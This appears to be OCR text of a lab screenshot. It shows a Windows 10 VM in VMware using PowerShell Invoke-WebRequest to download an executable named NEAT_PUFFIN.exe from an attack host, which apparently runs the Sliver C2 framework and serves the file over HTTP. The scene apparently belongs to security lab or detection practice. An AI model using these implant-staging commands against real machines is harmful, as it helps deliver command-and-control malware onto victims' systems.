 Windows 10 x64 - VMware Workstation
File Edit View VM Tabs Help
Home Windows 10 x64 Ubuntu 64-bit (2)
Recycle Bin
Administrator: Windows PowerShell
PS C:\Windows\temp\sysmon> IWR -Uri http://192.168.137.132/NEAT_PUFFIN.exe -Outfile C:\Users\bside\Downloads\NEAT_PUFFIN
.exe
Writing web request
Writing request stream... (Number of bytes written: 2480000)
root@attack: /opt/sliver
root@attack:/opt/sliver# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.137.130 - - [10/Aug/2025 18:18:24] "GET /NEAT_PUFFIN.exe HTTP/1.1" 200 -
New